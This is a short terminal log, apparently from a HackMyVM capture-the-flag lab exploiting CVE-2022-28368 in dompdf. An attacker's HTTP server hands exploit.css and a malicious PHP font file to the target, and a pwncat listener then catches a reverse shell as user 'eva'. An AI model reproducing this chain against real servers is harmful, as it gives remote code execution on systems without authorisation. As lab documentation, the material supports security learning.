 ┌──(EXP)─(root㉿kali)-[~/CTF/HackerMyVM/CVE-2022-28368]
└─# python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
192.168.0.102 - - [17/Apr/2024 05:07:12] "GET /a.html HTTP/1.1" 200 -
192.168.0.102 - - [17/Apr/2024 05:07:12] "GET /exploit.css HTTP/1.1" 200 -
192.168.0.102 - - [17/Apr/2024 05:07:12] "GET /exploit_font.php HTTP/1.1" 200 -
终端 2 × +
┌──(CTF)─(root㉿kali)-[~/CTF/HackerMyVM]
└─# pwncat-cs :9002
/root/.virtualenvs/CTF/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated and will be removed in
a future release
  'class': algorithms.Blowfish,
[05:07:06] Welcome to pwncat 🐈! __main__.py:164
[05:08:05] received connection from 192.168.0.102:53538 bind.py:84
[05:08:06] 192.168.0.102:53538: registered new host w/ db manager.py:957
(local) pwncat$
(remote) eva@convert:/var/www/html/dompdf/lib/fonts$ id
uid=1000(eva) gid=1000(eva) groups=1000(eva)